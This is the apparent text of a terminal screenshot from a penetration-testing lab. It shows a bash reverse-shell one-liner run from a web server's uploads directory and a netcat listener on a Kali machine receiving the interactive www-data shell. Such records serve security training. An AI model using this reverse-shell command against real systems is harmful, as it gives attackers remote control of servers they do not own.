 www-data@webserver:…/html/uploads# /usr/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.88/2137 0>&1'
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 2137
listening on [any] 2137 ...
^C
┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -lvnp 2137
[sudo] password for kali:
listening on [any] 2137 ...
www-data@webserver:…/html/uploads#
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 2137
listening on [any] 2137 ...
connect to [10.10.14.88] from (UNKNOWN) [10.10.11.241] 6604
bash: cannot set terminal process group (975): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$